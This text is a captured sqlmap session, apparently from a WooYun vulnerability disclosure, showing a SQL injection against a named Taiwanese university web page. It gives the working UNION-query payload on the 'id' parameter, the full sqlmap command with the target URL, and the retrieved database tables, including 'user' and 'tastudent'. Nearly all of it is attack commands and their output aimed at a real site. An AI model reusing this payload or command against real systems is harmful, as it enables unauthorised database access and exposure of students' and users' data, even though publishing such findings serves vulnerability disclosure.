 F:\wooyun\sqlmap\sqlmap.exe
Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: id=90 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, CONC
AT(0x3a7469763a,0x6f494c41576e564b716b,0x3a6d69643a), NULL, NULL, NULL#
---
[21:16:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.5.11
back-end DBMS: MySQL 5
[21:16:19] [INFO] fetching tables for database: 'gec1'
[21:16:19] [INFO] the SQL query used returns 9 entries
[21:16:19] [INFO] retrieved: "100ge"
[21:16:20] [INFO] retrieved: "103-2seminar"
[21:16:20] [INFO] retrieved: "103ge"
[21:16:21] [INFO] retrieved: "2013sino-indian"
[21:16:21] [INFO] retrieved: "announce"
[21:16:21] [INFO] retrieved: "media"
[21:16:22] [INFO] retrieved: "questionnaire"
[21:16:22] [INFO] retrieved: "tastudent"
[21:16:23] [INFO] retrieved: "user"
Database: gec1
[9 tables]
+-------------------+
| 100ge             |
| 103ge             |
| `103-2seminar`    |
| `2013sino-indian` |
| announce          |
| media             |
| questionnaire     |
| tastudent         |
| user              |
+-------------------+
[21:16:23] [INFO] fetched data logged to text files under 'F:\wooyun\sqlmap\Bin\
output\cge.gec.nthu.edu.tw'
[*] shutting down at 21:16:23
[root@Hacker~]# Sqlmap -u "http://cge.gec.nthu.edu.tw/ta-area/share-content.php?
id=90" -D gec1 --tables_
www.wooyun.org